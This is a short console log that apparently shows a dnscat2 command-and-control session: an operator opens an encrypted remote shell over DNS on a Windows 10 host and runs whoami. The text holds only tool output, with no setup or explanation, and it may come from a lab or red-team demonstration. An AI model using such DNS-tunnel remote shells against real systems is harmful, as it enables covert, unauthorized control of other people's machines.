 dnscat2> window -i 4
New window created: 4
history_size (session) => 1000
Session 4 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [°汾 10.0.19041.264]
(c) 2020 Microsoft Corporation.
C:\Users\MS\Desktop>
cmd.exe (DESKTOP-C3Q0SEA) 4> whoami
cmd.exe (DESKTOP-C3Q0SEA) 4> whoami
desktop-c3q0sea\ms
C:\Users\MS\Desktop>